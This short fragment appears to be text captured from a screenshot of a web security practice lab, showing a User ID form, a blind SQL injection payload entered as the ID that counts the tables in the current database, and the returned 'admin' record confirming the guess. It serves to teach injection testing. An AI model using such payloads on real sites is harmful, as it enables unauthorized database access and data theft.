 User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database()) =2 #
First name: admin
Surname: admin